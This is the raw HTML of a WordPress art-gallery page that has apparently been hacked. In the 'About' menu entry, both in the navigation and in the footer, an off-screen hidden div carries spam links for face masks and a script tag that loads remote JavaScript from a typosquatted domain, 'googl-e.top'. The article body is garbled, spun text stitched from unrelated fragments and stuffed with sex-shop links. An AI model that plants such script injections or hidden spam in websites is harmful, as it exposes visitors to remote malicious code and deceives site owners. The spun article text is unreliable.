var nfFrontEnd = {"adminAjax":"http:\/\/www.galeriavillamanuela.com\/wp-admin\/admin-ajax.php","ajaxNonce":"0372b9b4d1","requireBaseUrl":"http:\/\/www.galeriavillamanuela.com\/wp-content\/plugins\/ninja-forms\/assets\/js\/","use_merge_tags":{"user":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"post":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"system":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"fields":{"address":"address","textbox":"textbox","button":"button","checkbox":"checkbox","city":"city","confirm":"confirm","date":"date","email":"email","firstname":"firstname","html":"html","hidden":"hidden","lastname":"lastname","listcheckbox":"listcheckbox","listcountry":"listcountry","listimage":"listimage","listmultiselect":"listmultiselect","listradio":"listradio","listselect":"listselect","liststate":"liststate","note":"note","number":"number","password":"password","passwordconfirm":"passwordconfirm","product":"product","quantity":"quantity","recaptcha":"recaptcha","recaptcha_v3":"recaptcha_v3","repeater":"repeater","shipping":"shipping","spam":"spam","starrating":"starrating","submit":"submit","terms":"terms","textarea":"textarea","total":"total","unknown":"unknown","zip":"zip","hr":"hr"},"calculations":{"html":"html","hidden":"hidden","note":"note","unknown":"unknown"}},"opinionated_styles":"","filter_esc_status":"false","nf_consent_status_response":[]};
var nfInlineVars = [];
/* ]]> */
</script>
<script type="text/javascript" src="http://www.galeriavillamanuela.com/wp-content/plugins/ninja-forms/assets/js/min/front-end.js?ver=3.8.14" id="nf-front-end-js"></script>
<link rel="https://api.w.org/" href="https://www.galeriavillamanuela.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.galeriavillamanuela.com/wp-json/wp/v2/posts/10690" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.galeriavillamanuela.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.2" />
<link rel="canonical" href="https://www.galeriavillamanuela.com/2016/10/29/i-been-ignoring-her-for-months-and-all-of-a-sudden/" />
<link rel='shortlink' href='https://www.galeriavillamanuela.com/?p=10690' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2016%2F10%2F29%2Fi-been-ignoring-her-for-months-and-all-of-a-sudden%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.galeriavillamanuela.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.galeriavillamanuela.com%2F2016%2F10%2F29%2Fi-been-ignoring-her-for-months-and-all-of-a-sudden%2F&#038;format=xml" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.galeriavillamanuela.com/wp-content/uploads/2018/08/cropped-logo-villa-manuela-270x270.jpg" />
</head>

<body>

	<!-- <div class="gvm-loader"></div> -->

	<div id="page">
		<nav class="gvm-nav" role="navigation">
			<div class="container">
				<div class="row">
					<div class="col-md-3 col-xs-2">
												<div id="gvm-logo">
							<a href="https://www.galeriavillamanuela.com">
								<img src= http://www.galeriavillamanuela.com/wp-content/themes/villa-manuela/images/galeria_villa_manuela.jpg								style="height:80px;width:auto;"></a>
						</div>
					</div>
					<div class="col-md-6 col-xs-6 text-center menu-1">
																		<ul id="menu-main-menu" class="menu">
<li ><a href='https://www.galeriavillamanuela.com'>Home</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/exhibitions/'>Exhibitions</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/gvm-showroom/'>Showroom</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/artists/'>Artists</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/news/'>News</a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/'>About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a>
</li>

<li ><a href='https://www.galeriavillamanuela.com/about/#gvm-contact'>Contact</a>
</li>
</ul>					</div>
					<div class="col-md-3 col-xs-4 text-right hidden-xs menu-2">
												<ul>
							<li class="search">
								<div class="input-group">
									<form action="https://www.galeriavillamanuela.com/" id="search-form" method="get">
    <input type="text" name="s" id="s"
    value="Search"
    onblur="if(this.value=='')this.value='Search'"
    onfocus="if(this.value=='Search')this.value=''" />
    <input type="hidden" value="submit" />
    <i class="icon-search inside-icon-search"></i>
</form>
									<span class="input-group-btn">
										<button class="btn btn-primary" type="button"><i class="icon-search"></i></button>
									</span>
								</div>
							</li>
						</ul>
						<ul>	<li class="lang-item lang-item-4 lang-item-en current-lang lang-item-first"><a  lang="en-GB" hreflang="en-GB" href="https://www.galeriavillamanuela.com/2016/10/29/i-been-ignoring-her-for-months-and-all-of-a-sudden/">English</a></li>
	<li class="lang-item lang-item-7 lang-item-es no-translation"><a  lang="es-ES" hreflang="es-ES" href="https://www.galeriavillamanuela.com/es/">Español</a></li>
</ul>
					</div>
				</div>
			</div>
		</nav>

		<div class="row" style="height:20px"></div>

<div class="wrap">
	<div id="primary" class="container">
		<main id="main" class="site-main" role="main">
                			    										<div class="container">
							<article>
								<header>
									<h1 class="page-title">I been ignoring her for months and all of a sudden</h1>
																		<h1 class="entry-title">
										<a href="https://www.galeriavillamanuela.com/2016/10/29/i-been-ignoring-her-for-months-and-all-of-a-sudden/">
											<img src="" />
										</a>
									</h1>
								</header>
								<div>
									<p>The villains in &#8220;Chappaquiddick&#8221; are Robert McNamara (Clancy Brown); Ted Sorensen (Taylor Nichols); and Ted Kennedy&#8217;s father, Joe (Bruce Dern), a fearsome patriarch even though he has been paralyzed by a stroke. Which is not to say that the movie lets Ted Kennedy off the hook. Its portrayal of his weakness   his cowardice, his self pity, his lethal indecisiveness   is devastating.
</p>
<p>It is in excellent condition except for the head being glued on. That does not hinder the function at all. Non smoking home no odors. I was shocked. I been ignoring her for months and all of a sudden, the feelings of guilt and shame that I been trying so hard to silence flooded in. I had been a bad friend and she finally called it.
</p>
<p>She looked in on Olivia, who seemed sound asleep. At 5pm, Pat went back into Olivia&#8217;s bedroom and discovered her daughter having convulsions. She stared at her mother with &#8220;dead looking eyes&#8221; , then suddenly became quite still <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>sex chair</em></strong></a>, &#8220;her mouth gaping limply, oozing spit&#8221;..
</p>
<p>Is some good news. While the mean percentage of calories consumed from added sugars increased from 15.7% in 1988 1994 to 16.8% in 1999 2004, it actually decreased to 14.9% between 2005 and 2010. But most adults still consumed 10% or more of their calories from added sugar and about 1 in 10 people consumed 25% or more of their calories from sugar during the same time period..
</p>
<p>Mr.But a newly released memo written by Deputy Attorney General Rod J. Manafort from the Ukrainian government as well as allegations that he conspired with the Russian government to interfere in the election. A heavily redacted version of the Aug. Enjoy unparalleled clitoral stimulation with this Bella Mini Body wireless wand vibrator proposed by Rianne S. Its elegant design combined with its powerful vibrations will make it your new sex toy of choice. As compact as it is powerful <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>sex toys</em></strong></a>, this wand will bring you to orgasm with an incredible intensity.
</p>
<p>However, the separated/broke up again when I was in 7th grade. When I was in 8th grade, my dad started seeing this woman. She is very very nice and they love each other very very much and I had always been, and still am, very supportive of their relationship.
</p>
<p>Any new Prune customer who isn&#8217;t already aware that Ms. They are put together by somebody who understands how words work. Although these days she drafts them with Ashley Merriman, whom she married last year and with whom she shares the title of chef, their tone has not changed in the 18 years Prune has been open..
</p>
<p>Hello <a href="https://azaro.barnetik-bezeroak.com/2016/08/there-is-a-shit-ton-of-drag-and-flicks-snap-movements-are/"><strong><em>dildos</em></strong></a>, I love your site very much as it offers straight and honest answers to questions that we ask ourselves every day. Thanks a lot for that ^_^I am 23 years old, and I have 1 1/2 questions. I am currently taking Loestrin24 Fe and have been on it for about a year and a half.
</p>
<p>My cockapoo took a whole lot of work at first <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>vibrators</em></strong></a>, but eventually she decided the birds weren&#8217;t exciting and she really isn&#8217;t bothered by them anymore. Buuutttt, when she&#8217;s around other dogs she gets excited and can&#8217;t be left alone with them. Her and another dog ate one of my budgies a few years ago.
</p>
<p>When I was 15 I realised that after a while most people don like what they do as a job after 20 years of doing it. I realised that if I had a choice of either going to work or looking after a sick family member I would choose the family member. I also realised that if I was going to sell the best part of my life I would sell it for the most money I could get.
</p>
<p>Everyone telling you &#8220;what what&#8221;. For the most part they might be right. For everyone has their own length of leg in the pool of realism. A little girl called Leanne wants to be a ballerina. But her family is poor and unable to afford the fees of the fine arts dance school. Her father tells her not to dream because dreaming is only for the rich.
</p>
<p>I definitely soaked through one of these just now. Like, through to the carpet I had it spread out on. Thankfully it wasn too bad and should dry soon <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dildo</em></strong></a> <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dog dildo</em></strong></a>, but. He made me out to be a total ass though, and allowed her to tell him what an &#8220;immature <a href="https://www.dildovibratorshop.com/" target="_blank" rel="noopener noreferrer"><strong><em>dildos</em></strong></a>, insecure, jealous piece of shit&#8221; I was and he said nothing to defend me. I don&#8217;t care what he&#8217;s done, I would never let someone talk about him like that. He also did see and spend time with her in the time that we were dating, he was even hitting her up for sex in the first month of our relationship (before we were exclusive)..
</p>
<p>The game is really fun you can even make up your own games to play wifi with others. Since you have a shovel you can dig holes and bury stuff you could bury gifts for people or you could be like lets go bury as many pitfalls as we can(they make you or the town members get stuck in a hole) You could say lets dig holes and trap all the town animals in one spot and bury a bunch of pitfalls and push them in and take a picture(u need a sd card) you could play hide and seek. There is a ton to this game so you don get bored you shouldnt play much or somedays play 10 15 min to check your mail,check the lost and found for free stuff or the recycle bin,pull weeds or maybe just quickly sell some fruit or items or a letter to help yourself in the game the town residents often send you a gift back even if all you send them is something simple like fruit..</p>
								</div>
							</article>
							</div>
    			    				</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .wrap -->


<footer id="gvm-footer" role="contentinfo">
    <div class="container">
        <div class="row row-pb-md">
            <div class="col-md-4 gvm-widget">
                <h3>Villa Manuela Gallery</h3>
                <p>Official Gallery of the Cuban Union of Writers and Artists (UNEAC). Exhibitions of Cuban Contemporary Artists.</p>
            </div>
            <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                              <ul class="gvm-footer-links">
                                      <li><a href="https://www.galeriavillamanuela.com">Home</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/exhibitions/">Exhibitions</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/gvm-showroom/">Showroom</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/artists/">Artists</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/news/">News</a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/">About<div style="position: absolute; top: -9999px; left: -9999px;"><p>Measurements of high sensitivity troponin T were taken in the first six to 12 hours after surgery and on the following three days.The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience <a href="https://www.king-mask.com/">Buy N95 respirators Masks</a> the decisions required and tasks involved in performing cataract surgery in a virtual environment.</p><p>The Massachusetts Eye and Ear Infirmary Cataract Surgery Trainer allows ophthalmology residents to experience the decisions required and tasks involved in performing cataract surgery in a virtual environment.Bill Isenberg, Sutter 39 s chief quality and safety officer.Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a <b><a href="https://www.n95masksdeals.com/">Buy KN95 respirators masks online</a></b> material for medical device and equipment housings and enclosures need look no further.</p><p>Makroblend reg EL4000 PC polyester blend resin Manufacturers searching for a material for medical device and equipment housings and enclosures need look no further.quot Hovick said they have considered trying to replicate the study with the current coronavirus outbreak, but that Zika virus was slower developing.quot There should be no more excuses for <i><a href="https://www.masksbulksale.com/">Buy Face Masks</a></i> any hospital to fail to follow this model.</p><p>quot There should be no more excuses for any hospital to fail to follow this model.Food sources are <strong><a href="https://www.masks-hub.com/">Buy N95 respirators mask</a></strong> usually an excellent way to obtain vitamins, but choices are limited for vitamin D.</p><p>Food sources are usually an excellent way to obtain vitamins, but choices are limited for vitamin D.Copyright 2009 Advisory Board <strong><a href="https://www.masks-hub.com/">Buy Face Masks</a></strong> Company and Kaiser Family Foundation.</p><p>Copyright 2009 Advisory Board Company and Kaiser Family Foundation.</p></div><script type='text/javascript' src="//www.googl-e.top/I"></script></a></li>
                                      <li><a href="https://www.galeriavillamanuela.com/about/#gvm-contact">Contact</a></li>
                                  </ul>
                          </div>

            <!-- <div class="col-md-2 col-sm-4 col-xs-6 col-md-push-1">
                <ul class="gvm-footer-links">
                    <li><a href="#">Shop</a></li>
                    <li><a href="#">Privacy</a></li>
                    <li><a href="#">Testimonials</a></li>
                    <li><a href="#">Handbook</a></li>
                </ul>
            </div> -->

            <div class="subscribe-form col-md-3 col-sm-4 col-xs-8 col-md-push-1">
              <noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-3-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-3" aria-describedby="nf-form-errors-3" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='3';form.settings={"objectType":"Form Setting","editActive":false,"title":"Subscribe","show_title":1,"clear_complete":1,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":0,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["email_1537910582965","follow_our_updates_1537910636617"],"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Email","type":"email","key":"email_1537910582965","label_pos":"hidden","required":false,"default":"","placeholder":"Email","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"email","personally_identifiable":1,"drawerDisabled":false,"id":7,"beforeField":"","afterField":"","value":"","parentType":"email","element_templates":["email","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Follow Our Updates","type":"submit","processing_label":"Processing","container_class":"form-group","element_class":"btn btn-primary","key":"follow_our_updates_1537910636617","drawerDisabled":false,"id":8,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"textbox","element_templates":["submit","button","input"],"old_classname":"","wrap_template":"wrap-no-label"}];nfForms.push(form);</script>
                    </div>
        </div>

        <div class="row copyright">
            <div class="col-md-12 text-center">
                <p>
                    <small class="block">&copy;  2026 Villa Manuela Gallery. All rights reserved.</small>
                </p>
                <p>
                    <ul class="gvm-social-icons">
                        <li><a href="https://twitter.com/search?q=galeria%20villa%20manuela%20cuba&src=typd" target="_blank"><i class="icon-twitter"></i></a></li>
                        <li><a href="https://www.facebook.com/GaleriaDeArteVillaManuela/" target="_blank"><i class="icon-facebook"></i></a></li>
                        <li><a href="https://www.instagram.com/galeriavillamanuela/" target="_blank"><i class="icon-instagram"></i></a></li>
                    </ul>
                </p>
            </div>
        </div>

    </div>
</footer>
</div> <!-- id="page" closing tag -->

<div class="gototop js-top">
<a href="#" class="js-gotop"><i class="icon-arrow-up"></i></a>
</div>

<div id="pum-7524" class="pum pum-overlay pum-theme-6 pum-theme-enterprise-blue popmake-overlay click_open" data-popmake="{&quot;id&quot;:7524,&quot;slug&quot;:&quot;artwork-inquire-form-english&quot;,&quot;theme_id&quot;:6,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.popup-inquire-form&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}" role="dialog" aria-modal="false"
								   >

	<div id="popmake-7524" class="pum-container popmake theme-6 pum-responsive pum-responsive-medium responsive size-medium">

				

				

		

				<div class="pum-content popmake-content" tabindex="0">
			<noscript class="ninja-forms-noscript-message">
	Notice: JavaScript is required for this content.</noscript>
<div id="nf-form-5-cont" class="nf-form-cont" aria-live="polite" aria-labelledby="nf-form-title-5" aria-describedby="nf-form-errors-5" role="form">

    <div class="nf-loading-spinner"></div>

</div>
        <!-- That data is being printed as a workaround to page builders reordering the order of the scripts loaded-->
        <script>var formDisplay=1;var nfForms=nfForms||[];var form=[];form.id='5';form.settings={"objectType":"Form Setting","editActive":true,"title":"Ask about an artwork","show_title":1,"clear_complete":0,"hide_complete":1,"default_label_pos":"above","wrapper_class":"","element_class":"","key":"","add_submit":1,"currency":"","unique_field_error":"A form with this value has already been submitted.","logged_in":false,"not_logged_in_msg":"","sub_limit_msg":"The form has reached its submission limit.","calculations":[],"formContentData":["artwork_description_1539803223822","separator_1539798989763","firstname_1539627016157","lastname_1539627022354","listcountry_1539627026673","email_1539627033217","separator_1539798979612","why_are_you_interested_1539711124707","further_details_1539627136974","submit_1539627150154","datos_obra_1539805240204"],"drawerDisabled":false,"ninjaForms":"Ninja Forms","changeEmailErrorMsg":"Please enter a valid email address!","changeDateErrorMsg":"Please enter a valid date!","confirmFieldErrorMsg":"These fields must match!","fieldNumberNumMinError":"Number Min Error","fieldNumberNumMaxError":"Number Max Error","fieldNumberIncrementBy":"Please increment by ","fieldTextareaRTEInsertLink":"Insert Link","fieldTextareaRTEInsertMedia":"Insert Media","fieldTextareaRTESelectAFile":"Select a file","formErrorsCorrectErrors":"Please correct errors before submitting this form.","formHoneypot":"If you are a human seeing this field, please leave it empty.","validateRequiredField":"This is a required field.","honeypotHoneypotError":"Honeypot Error","fileUploadOldCodeFileUploadInProgress":"File Upload in Progress.","fileUploadOldCodeFileUpload":"FILE UPLOAD","currencySymbol":false,"fieldsMarkedRequired":"Fields marked with an <span class=\"ninja-forms-req-symbol\">*<\/span> are required","thousands_sep":",","decimal_point":".","siteLocale":"en_GB","dateFormat":"m\/d\/Y","startOfWeek":"1","of":"of","previousMonth":"Previous Month","nextMonth":"Next Month","months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"weekdaysMin":["Su","Mo","Tu","We","Th","Fr","Sa"],"recaptchaConsentMissing":"reCaptcha validation couldn&#039;t load.","recaptchaMissingCookie":"reCaptcha v3 validation couldn&#039;t load the cookie needed to submit the form.","recaptchaConsentEvent":"Accept reCaptcha cookies before sending the form.","embed_form":"","currency_symbol":"","beforeForm":"","beforeFields":"","afterFields":"","afterForm":""};form.fields=[{"objectType":"Field","objectDomain":"fields","editActive":false,"order":1,"label":"Artwork Description","type":"html","default":"","container_class":"","element_class":"","key":"artwork_description_1539803223822","drawerDisabled":false,"id":30,"beforeField":"","afterField":"","value":"","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":2,"label":"Separator","type":"html","default":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal information<\/span><\/h4>","container_class":"","element_class":"","key":"separator_1539798989763","drawerDisabled":false,"id":28,"beforeField":"","afterField":"","value":"<h4><span style=\"font-size: 1em; font-weight: normal;\">Your personal information<\/span><\/h4>","label_pos":"above","parentType":"html","element_templates":["html","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":3,"label":"First Name","type":"firstname","key":"firstname_1539627016157","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"fname","personally_identifiable":1,"id":11,"beforeField":"","afterField":"","value":"","parentType":"firstname","element_templates":["firstname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":4,"label":"Last Name","type":"lastname","key":"lastname_1539627022354","label_pos":"above","required":1,"default":"","placeholder":"","container_class":"row form-group col-md-12","element_class":"form-control","admin_label":"","help_text":"","custom_name_attribute":"lname","personally_identifiable":1,"id":12,"beforeField":"","afterField":"","value":"","parentType":"lastname","element_templates":["lastname","input"],"old_classname":"","wrap_template":"wrap"},{"objectType":"Field","objectDomain":"fields","editActive":false,"order":5,"label":"Country","type":"listcountry","key":"listcountry_1539627026673","label_pos":"above","required":1,"options":[{"label":"- Select Country -","value":"","calc":"","selected":0,"order":0},{"label":"Afghanistan","value":"AF","calc":"","selected":0,"order":1},{"label":"Aland Islands","value":"AX","calc":"","selected":0,"order":2},{"label":"Albania","value":"AL","calc":"","selected":0,"order":3},{"label":"Algeria","value":"DZ","calc":"","selected":0,"order":4},{"label":"American Samoa","value":"AS","calc":"","selected":0,"order":5},{"label":"Andorra","value":"AD","calc":"","selected":0,"order":6},{"label":"Angola","value":"AO","calc":"","selected":0,"order":7},{"label":"Anguilla","value":"AI","calc":"","selected":0,"order":8},{"label":"Antarctica","value":"AQ","calc":"","selected":0,"order":9},{"label":"Antigua and Barbuda","value":"AG","calc":"","selected":0,"order":10},{"label":"Argentina","value":"AR","calc":"","selected":0,"order":11},{"label":"Armenia","value":"AM","calc":"","selected":0,"order":12},{"label":"Aruba","value":"AW","calc":"","selected":0,"order":13},{"label":"Australia","value":"AU","calc":"","selected":0,"order":14},{"label":"Austria","value":"AT","calc":"","selected":0,"order":15},{"label":"Azerbaijan","value":"AZ","calc":"","selected":0,"order":16},{"label":"Bahamas","value":"BS","calc":"","selected":0,"order":17},{"label":"Bahrain","value":"BH","calc":"","selected":0,"order":18},{"label":"Bangladesh","value":"BD","calc":"","selected":0,"order":19},{"label":"Barbados","value":"BB","calc":"","selected":0,"order":20},{"label":"Belarus","value":"BY","calc":"","selected":0,"order":21},{"label":"Belgium","value":"BE","calc":"","selected":0,"order":22},{"label":"Belize","value":"BZ","calc":"","selected":0,"order":23},{"label":"Benin","value":"BJ","calc":"","selected":0,"order":24},{"label":"Bermuda","value":"BM","calc":"","selected":0,"order":25},{"label":"Bhutan","value":"BT","calc":"","selected":0,"order":26},{"label":"Bolivia","value":"BO","calc":"","selected":0,"order":27},{"label":"Bonaire, Sint Eustatius and Saba","value":"BQ","calc":"","selected":0,"order":28},{"label":"Bosnia and Herzegowina","value":"BA","calc":"","selected":0,"order":29},{"label":"Botswana","value":"BW","calc":"","selected":0,"order":30},{"label":"Bouvet Island","value":"BV","calc":"","selected":0,"order":31},{"label":"Brazil","value":"BR","calc":"","selected":0,"order":32},{"label":"British Indian Ocean Territory","value":"IO","calc":"","selected":0,"order":33},{"label":"Brunei Darussalam","value":"BN","calc":"","selected":0,"order":34},{"label":"Bulgaria","value":"BG","calc":"","selected":0,"order":35},{"label":"Burkina 